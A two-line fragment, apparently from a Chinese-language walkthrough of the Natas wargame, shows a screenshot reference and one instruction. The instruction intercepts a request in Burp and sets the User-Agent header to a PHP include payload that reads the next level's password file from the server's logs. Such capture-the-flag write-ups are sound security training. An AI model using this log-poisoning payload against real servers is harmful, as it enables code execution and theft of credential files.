 burp抓包,修改HTTP_USER_AGRENT为:<?php include("/etc/natas_webpass/natas26")?>,在返回的日志文件中得到key。